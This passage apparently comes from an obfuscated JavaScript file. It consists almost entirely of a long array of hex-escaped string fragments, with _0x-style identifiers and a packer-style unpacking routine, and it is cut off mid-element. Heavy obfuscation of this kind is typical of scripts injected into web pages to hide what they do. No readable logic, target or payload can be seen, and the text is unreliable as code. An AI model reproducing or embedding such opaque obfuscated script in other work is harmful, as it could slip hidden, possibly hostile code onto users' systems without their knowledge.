1\x5c\x5c\x31\x39\x5c\x5c\x63','\x32\x62\x63\x36\x62\x62\x7c\x76\x61\x72','\x27\x3a\x24\x28\x36\x65\x5b\x32\x79\x28','\x5c\x34\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c','\x5c\x41\x5c\x5c\x70\x5c\x27\x29\x2b\x5c','\x5c\x27\x29\x2b\x31\x6d\x28\x5c\x27\x5c','\x78\x32\x39\x35\x65\x7c\x5f\x30\x78\x32','\x5c\x27\x29\x3d\x3d\x31\x56\x29\x7b\x31','\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27\x2c\x5c','\x5c\x69\x5c\x27\x29\x2c\x28\x32\x53\x5b','\x33\x35\x65\x7c\x5f\x30\x78\x32\x36\x38','\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c\x5c','\x72\x7c\x6f\x70\x7c\x6e\x59\x7c\x6e\x7a','\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c','\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5b\x32\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x35\x5c','\x5c\x37\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x29\x2c\x37\x61\x3d\x63\x51\x28\x33\x6e','\x34\x38\x7c\x5f\x30\x78\x32\x34\x35\x36','\x28\x34\x75\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x69','\x74\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x21\x3d\x33\x6a\x5b\x35\x56\x28','\x62\x34\x7c\x5f\x30\x78\x32\x66\x62\x36','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x36\x5c','\x7c\x66\x69\x7c\x66\x37\x7c\x66\x6a\x7c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c\x33','\x29\x3d\x3d\x61\x5a\x7c\x7c\x31\x33\x28','\x35\x61\x34\x7c\x78\x35\x31\x7c\x5f\x30','\x72\x28\x37\x76\x2c\x63\x4e\x29\x7b\x45','\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x35\x5c','\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x64','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x5c\x5c\x31\x4c\x5c\x5c\x33\x6b\x5c\x27','\x5d\x28\x2f\x28\x3f\x3a\x39\x36\x3a\x5c','\x27\x29\x29\x5b\x31\x5a\x28\x5c\x27\x5c','\x27\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6b','\x4c\x7c\x69\x4b\x7c\x69\x4a\x7c\x69\x49','\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x29\x29','\x64\x31\x64\x61\x34\x7c\x5f\x30\x78\x35','\x5c\x42\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x6c\x5c\x27\x29\x29\x2c\x36\x6f\x26\x26','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x36\x5c','\x28\x32\x39\x3d\x31\x7a\x28\x5c\x27\x5c','\x6e\x7b\x45\x20\x34\x4a\x3d\x24\x28\x59','\x5c\x38\x5c\x5c\x6f\x5c\x5c\x79\x5c\x27','\x5c\x5c\x34\x5c\x5c\x38\x5c\x27\x29\x2c','\x5c\x5c\x72\x5c\x27\x29\x3a\x56\x20\x31','\x2c\x5c\x27\x5c\x5c\x31\x49\x5c\x5c\x35','\x36\x5c\x5c\x72\x5c\x5c\x72\x5c\x27\x29','\x37\x5c\x5c\x41\x5c\x27\x29\x2b\x57\x28','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x35\x5c','\x5c\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x2b','\x78\x3d\x34\x43\x5b\x5c\x27\x5c\x5c\x37','\x78\x35\x36\x34\x65\x31\x38\x7c\x5f\x30','\x35\x39\x65\x36\x7c\x5f\x30\x78\x35\x32','\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x70\x5c','\x5c\x64\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c','\x36\x7c\x5f\x30\x78\x32\x62\x36\x62\x38','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x65\x5c\x27\x2b\x57\x28\x5c\x27','\x5c\x38\x5c\x5c\x37\x5c\x5c\x33\x5c\x27','\x38\x37\x37\x34\x35\x7c\x5f\x30\x78\x33','\x5c\x4c\x5c\x5c\x71\x5c\x5c\x35\x5c\x27','\x5c\x27\x29\x5d\x28\x52\x28\x5c\x27\x5c','\x32\x33\x7c\x5f\x30\x78\x35\x64\x34\x36','\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a','\x62\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x63','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x63\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c','\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x63\x5c\x27\x2b\x52\x28\x5c\x27','\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x7b\x33\x7a\x20\x39\x6e\x3d\x33\x4c\x5b','\x62\x35\x7c\x5f\x30\x78\x31\x32\x62\x39','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x79','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x37\x5c','\x35\x47\x5b\x33\x41\x28\x5c\x27\x5c\x5c','\x78\x31\x32\x64\x30\x39\x37\x7c\x63\x6f','\x36\x5c\x5c\x69\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x43\x5c\x5c\x35\x5c\x5c\x74\x5c','\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x46\x28\x5c','\x3d\x36\x72\x5b\x31\x38\x5d\x29\x5b\x5c','\x5c\x27\x29\x5d\x26\x26\x5c\x27\x5c\x27','\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x35','\x35\x5c\x27\x29\x2c\x37\x6e\x29\x3a\x33','\x44\x3d\x32\x49\x28\x5c\x27\x5c\x5c\x33','\x5c\x62\x5c\x27\x29\x29\x26\x26\x28\x32','\x5c\x5c\x65\x5c\x5c\x32\x35\x5c\x5c\x31','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x5c\x33\x31\x5c\x5c\x68\x5c\x5c\x6e\x5c','\x5c\x72\x5c\x27\x29\x29\x2c\x33\x57\x3d','\x5c\x62\x5c\x27\x29\x3a\x31\x77\x3d\x4d','\x7c\x68\x30\x7c\x68\x39\x7c\x68\x38\x7c','\x29\x5d\x28\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x61\x5c\x5c\x32\x6a\x5c\x5c\x6a\x5c','\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x35\x5c','\x5c\x37\x5c\x27\x29\x5d\x28\x29\x2c\x62','\x5c\x5c\x35\x5c\x27\x5d\x28\x29\x3b\x34','\x61\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x71','\x28\x32\x48\x2c\x32\x6e\x29\x2c\x36\x54','\x62\x5c\x27\x29\x2b\x31\x58\x28\x5c\x27','\x31\x66\x32\x37\x64\x7c\x5f\x30\x78\x34','\x45\x5b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x72\x5c\x27\x29\x2b\x33\x57\x3a\x5c\x27','\x62\x5c\x5c\x35\x5c\x5c\x32\x35\x5c\x5c','\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c','\x29\x3f\x28\x24\x28\x31\x75\x28\x5c\x27','\x37\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78','\x61\x5c\x27\x5d\x28\x29\x5b\x5c\x27\x5c','\x5c\x37\x5c\x27\x29\x5d\x28\x29\x29\x3f','\x5c\x27\x21\x3d\x62\x39\x5b\x5c\x27\x5c','\x34\x7c\x68\x33\x7c\x68\x32\x7c\x68\x31','\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c','\x64\x5c\x5c\x78\x5c\x27\x29\x5d\x28\x5c','\x64\x5c\x5c\x37\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x4f\x5c\x5c\x49\x5c\x27\x29\x3b','\x5c\x27\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c','\x5c\x38\x5c\x5c\x41\x5c\x5c\x37\x5c\x27','\x5c\x34\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c','\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x48\x5c','\x5c\x27\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c','\x7a\x5c\x5c\x42\x5c\x5c\x61\x5c\x27\x2c','\x77\x7c\x7c\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x63','\x62\x31\x66\x7c\x5f\x30\x78\x34\x30\x33','\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x7b\x45\x20\x36\x61\x3d\x61\x32\x28','\x34\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x33','\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c','\x5c\x27\x2b\x5c\x27\x5c\x5c\x64\x5c\x5c','\x5c\x27\x29\x3a\x56\x20\x4d\x28\x5c\x27','\x66\x64\x7c\x66\x63\x7c\x66\x62\x7c\x66','\x46\x3b\x31\x31\x28\x37\x50\x5b\x31\x6f','\x21\x3d\x31\x56\x3f\x33\x61\x3a\x62\x4e','\x44\x5c\x5c\x70\x5c\x27\x29\x2b\x31\x4e','\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x72\x5c','\x27\x29\x2c\x58\x21\x3d\x37\x61\x3f\x28','\x2c\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x66\x34\x32\x61\x36\x7c\x5f\x30\x78\x32','\x3d\x28\x4b\x28\x29\x7b\x45\x20\x36\x31','\x5c\x36\x5c\x5c\x37\x5c\x5c\x64\x5c\x27','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c','\x34\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c\x36','\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31','\x3b\x24\x28\x37\x6d\x29\x5b\x34\x50\x28','\x7a\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x4e','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x6a\x5c','\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x5d\x2c\x35\x31\x3d\x5a\x28\x5c','\x65\x65\x7c\x5f\x30\x78\x31\x35\x63\x35','\x31\x65\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c','\x5c\x27\x29\x29\x2f\x37\x37\x2b\x2d\x32','\x32\x38\x64\x39\x65\x64\x7c\x5f\x30\x78','\x7b\x45\x20\x31\x63\x3d\x31\x37\x2c\x38','\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c','\x34\x35\x7c\x5f\x30\x78\x32\x66\x35\x35','\x68\x5c\x5c\x4f\x5c\x5c\x35\x5c\x27\x2c','\x5c\x5c\x32\x46\x5c\x5c\x63\x5c\x27\x2c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x37\x5c\x27','\x30\x78\x35\x32\x35\x62\x30\x61\x7c\x5f','\x29\x29\x3a\x28\x33\x71\x3c\x36\x46\x7c','\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x75\x5c','\x41\x5c\x27\x29\x2b\x36\x56\x2b\x28\x5c','\x27\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6a','\x65\x5c\x5c\x32\x63\x5c\x5c\x31\x47\x5c','\x5c\x33\x5c\x5c\x33\x5c\x5c\x31\x44\x5c','\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x65','\x7c\x5f\x30\x78\x31\x30\x33\x37\x64\x64','\x72\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x2b\x5c','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c','\x27\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x6d\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x71','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a','\x5c\x64\x5c\x27\x29\x5d\x28\x4d\x28\x5c','\x36\x5c\x5c\x36\x5c\x5c\x70\x5c\x27\x2c','\x41\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27','\x63\x41\x28\x37\x36\x2c\x37\x35\x2c\x37','\x7c\x78\x33\x64\x7c\x78\x33\x65\x7c\x78','\x6f\x5c\x5c\x70\x5c\x27\x29\x2b\x52\x28','\x5c\x37\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x35\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c','\x20\x35\x7a\x28\x37\x74\x2c\x35\x37\x2c','\x2c\x5b\x31\x38\x3d\x3d\x63\x4d\x5b\x55','\x50\x3d\x46\x3b\x31\x32\x28\x36\x63\x3d','\x28\x33\x39\x2c\x31\x7a\x28\x5c\x27\x5c','\x27\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31','\x5c\x6b\x5c\x27\x5d\x28\x31\x67\x28\x5c','\x61\x61\x39\x36\x65\x7c\x5f\x30\x78\x35','\x5c\x5c\x4f\x5c\x5c\x49\x5c\x27\x7d\x4b','\x61\x64\x3d\x61\x65\x28\x33\x66\x2c\x31','\x5c\x27\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c','\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x35\x5c\x27','\x36\x5c\x5c\x64\x5c\x5c\x79\x5c\x27\x29','\x5c\x5c\x6c\x5c\x27\x29\x2b\x31\x68\x28','\x5d\x28\x29\x2c\x32\x53\x3d\x32\x57\x5b','\x5c\x5c\x6d\x5c\x27\x29\x5b\x31\x71\x28','\x27\x29\x29\x2c\x63\x52\x5b\x54\x28\x5c','\x20\x35\x62\x3d\x34\x30\x2c\x37\x7a\x7d','\x34\x38\x30\x7c\x5f\x30\x78\x34\x33\x34','\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x33','\x2c\x5c\x27\x5c\x5c\x32\x46\x5c\x5c\x75','\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x74','\x5c\x6c\x5c\x27\x29\x29\x3b\x31\x6e\x20','\x63\x39\x39\x7c\x5f\x30\x78\x32\x30\x30','\x5c\x6c\x5c\x5c\x44\x5c\x27\x29\x5d\x28','\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x6a','\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x27','\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c','\x34\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x44','\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c','\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x69','\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c\x5c','\x5c\x27\x2b\x37\x61\x5b\x31\x66\x28\x5c','\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x6f\x5c','\x35\x42\x5b\x32\x4f\x28\x5c\x27\x5c\x5c','\x5c\x7a\x5c\x5c\x35\x5c\x5c\x61\x5c\x27','\x66\x5c\x5c\x6a\x5c\x27\x3a\x35\x7a\x28','\x27\x5d\x28\x29\x2c\x61\x49\x28\x5c\x27','\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x35\x5c','\x7c\x5f\x30\x78\x35\x64\x61\x34\x31\x34','\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x74','\x5c\x37\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c','\x42\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x75\x5c\x5c\x35\x5c\x27\x2c\x5c','\x27\x29\x5d\x28\x29\x2c\x24\x28\x32\x6d','\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x27','\x7c\x78\x36\x63\x7c\x78\x36\x36\x7c\x78','\x5c\x36\x5c\x5c\x36\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c','\x53\x2c\x38\x6f\x2c\x38\x6d\x2c\x38\x68','\x39\x76\x3d\x34\x79\x5b\x5c\x27\x5c\x5c','\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c\x5c','\x27\x29\x29\x2c\x61\x66\x3d\x61\x67\x28','\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x61\x5c','\x27\x29\x2b\x33\x64\x2b\x5c\x27\x5c\x5c','\x46\x2c\x34\x70\x3d\x28\x35\x4b\x3d\x24','\x72\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x41\x7d\x31\x6e\x7b\x45\x20\x37\x42\x3d','\x31\x49\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c','\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68','\x3b\x35\x4d\x5b\x31\x45\x28\x5c\x27\x5c','\x5c\x32\x55\x5c\x5c\x31\x73\x5c\x5c\x32','\x30\x30\x38\x37\x7c\x78\x36\x62\x7c\x5f','\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x37\x5c\x5c\x41\x5c\x27\x29\x29\x2b','\x67\x78\x7c\x67\x77\x7c\x67\x76\x7c\x67','\x5c\x5c\x41\x5c\x5c\x36\x5c\x27\x29\x5d','\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c','\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6b','\x5c\x49\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x4f\x5c\x5c\x36\x5c\x27\x2c\x5c','\x33\x6e\x3d\x32\x70\x5b\x31\x66\x28\x5c','\x5c\x6e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c','\x48\x3d\x24\x28\x59\x29\x2c\x34\x71\x3d','\x39\x7c\x70\x38\x7c\x70\x37\x7c\x70\x36','\x6d\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c\x71','\x7c\x78\x37\x30\x7c\x78\x33\x33\x7c\x78','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c','\x4a\x5c\x5c\x75\x5c\x27\x2c\x5c\x27\x5c','\x29\x7b\x45\x20\x33\x41\x3d\x31\x37\x2c','\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x79','\x5c\x5c\x35\x5c\x27\x29\x2c\x55\x28\x5c','\x5c\x69\x5c\x27\x29\x5d\x28\x5a\x28\x5c','\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x7b\x45\x20\x33\x38\x3d\x36\x68\x3b\x39','\x27\x29\x3d\x3d\x28\x35\x5a\x3d\x31\x69','\x27\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x68','\x2d\x31\x38\x3f\x32\x6b\x5b\x31\x35\x28','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x49\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c','\x5c\x5c\x38\x5c\x5c\x44\x5c\x5c\x78\x5c','\x61\x31\x7c\x5f\x30\x78\x33\x34\x64\x31','\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x61','\x7a\x5c\x5c\x35\x5c\x27\x2b\x5c\x27\x5c','\x27\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63','\x64\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c','\x5c\x31\x4d\x5c\x27\x29\x61\x4a\x5b\x5c','\x6a\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x7a','\x61\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x74','\x5c\x5c\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c','\x31\x49\x5c\x5c\x36\x33\x5c\x5c\x78\x5c','\x29\x26\x26\x32\x73\x5b\x5c\x27\x5c\x5c','\x36\x61\x2c\x32\x32\x28\x5c\x27\x5c\x5c','\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c','\x31\x33\x63\x34\x63\x7c\x5f\x30\x78\x37','\x5d\x28\x31\x77\x29\x5b\x5c\x27\x5c\x5c','\x30\x2d\x39\x5d\x2b\x2f\x67\x29\x7c\x7c','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x35\x5c','\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6a\x5c','\x27\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x71','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x3d\x3d','\x6d\x5c\x5c\x62\x5c\x27\x2b\x32\x36\x28','\x27\x5c\x5c\x47\x5c\x5c\x32\x38\x5c\x5c','\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a','\x5c\x5c\x7a\x5c\x5c\x37\x5c\x27\x2c\x5c','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x27\x29\x29\x29\x7d\x29\x2c\x24\x28\x46','\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x41','\x5c\x5c\x74\x5c\x5c\x31\x6a\x5c\x27\x2c','\x63\x61\x7c\x5f\x30\x78\x31\x36\x65\x36','\x42\x5c\x5c\x66\x5c\x5c\x32\x63\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c\x38\x5c','\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x62\x5c\x27\x29\x29\x32\x66\x28\x62\x49','\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x5c\x5c\x32\x44\x5c\x5c\x33\x43\x5c\x5c','\x37\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29','\x7c\x6f\x78\x7c\x6f\x77\x7c\x6f\x76\x7c','\x5c\x36\x5c\x5c\x70\x5c\x5c\x79\x5c\x27','\x71\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c','\x62\x61\x66\x7c\x5f\x30\x78\x35\x64\x35','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33','\x28\x5c\x27\x5c\x5c\x4a\x5c\x27\x29\x3b','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27','\x79\x5c\x27\x29\x29\x2c\x33\x33\x3d\x58','\x74\x7c\x30\x78\x35\x7c\x6d\x74\x63\x7c','\x27\x29\x5d\x28\x29\x2c\x39\x4a\x3d\x36','\x71\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x2c','\x36\x5c\x5c\x35\x5c\x5c\x79\x5c\x27\x29','\x62\x79\x29\x3a\x62\x7a\x5b\x31\x58\x28','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c','\x7c\x6f\x56\x7c\x6f\x55\x7c\x6f\x54\x7c','\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c','\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c','\x37\x66\x39\x7c\x5f\x30\x78\x33\x66\x33','\x6a\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x49','\x37\x37\x64\x31\x7c\x5f\x30\x78\x32\x39','\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x5c\x38\x5c\x5c\x44\x5c\x5c\x72\x5c','\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c','\x5d\x28\x29\x2c\x33\x4c\x3d\x32\x52\x5b','\x5c\x35\x5c\x5c\x78\x5c\x27\x29\x2c\x32','\x78\x36\x65\x7c\x78\x36\x35\x7c\x78\x37','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6c\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38','\x75\x4f\x49\x6e\x79','\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x31','\x5c\x71\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x70\x5c\x27\x29\x21\x3d\x3d\x33','\x29\x5d\x28\x61\x4d\x2c\x35\x65\x29\x3b','\x64\x62\x63\x7c\x5f\x30\x78\x33\x38\x64','\x5c\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27','\x35\x7c\x6f\x34\x7c\x6f\x33\x7c\x6f\x32','\x34\x44\x7c\x7c\x34\x44\x2c\x31\x38\x3d','\x66\x36\x7c\x5f\x30\x78\x33\x33\x36\x36','\x65\x32\x65\x7c\x5f\x30\x78\x33\x39\x32','\x33\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33','\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x5c\x5c\x38\x5c\x5c\x44\x5c\x5c\x6f\x5c','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c','\x78\x5c\x27\x29\x29\x2c\x24\x28\x5c\x27','\x27\x29\x5d\x28\x29\x3b\x31\x31\x28\x33','\x5c\x35\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27','\x5c\x27\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x32\x46\x5c\x5c\x63\x5c\x27\x29\x2c\x34','\x5c\x35\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x30\x61\x31\x7c\x5f\x30\x78\x33\x62\x37','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c','\x5c\x38\x5c\x5c\x78\x5c\x5c\x79\x5c\x27','\x62\x37\x7c\x5f\x30\x78\x39\x35\x37\x31','\x5d\x28\x31\x71\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x27','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x79\x5c','\x33\x35\x7c\x5f\x30\x78\x32\x34\x31\x32','\x69\x5c\x27\x29\x5d\x28\x57\x28\x5c\x27','\x35\x5c\x27\x2b\x46\x28\x5c\x27\x5c\x5c','\x78\x5c\x5c\x69\x5c\x27\x29\x2b\x52\x28','\x5c\x38\x5c\x5c\x62\x5c\x5c\x72\x5c\x27','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x54\x28','\x6b\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x35','\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x72\x5c','\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x68\x5c','\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c','\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62','\x2c\x36\x6c\x3d\x31\x69\x28\x33\x74\x2c','\x6a\x29\x31\x72\x3b\x31\x6e\x20\x34\x6e','\x31\x7c\x5f\x30\x78\x31\x31\x62\x61\x32','\x5c\x37\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c','\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x64','\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x35\x5c','\x37\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x66','\x28\x33\x63\x29\x7d\x29\x29\x7d\x29\x2c','\x5c\x5c\x71\x5c\x5c\x37\x5c\x5c\x7a\x5c','\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x29','\x78\x35\x35\x62\x66\x30\x66\x7c\x5f\x30','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x32\x4f','\x5c\x5c\x6c\x5c\x5c\x38\x5c\x27\x29\x29','\x5c\x64\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x4e\x5c\x5c\x37\x5c\x5c\x74\x5c','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x6a\x5c','\x5c\x62\x5c\x27\x29\x3d\x3d\x37\x32\x29','\x35\x5c\x27\x5d\x28\x29\x2c\x39\x4d\x28','\x37\x5c\x5c\x70\x5c\x27\x29\x2b\x5c\x27','\x39\x35\x7c\x5f\x30\x78\x35\x66\x31\x65','\x33\x62\x61\x39\x7c\x30\x78\x33\x65\x38','\x3d\x32\x64\x20\x35\x31\x3f\x35\x31\x3a','\x5c\x6c\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x5c\x66\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c','\x27\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x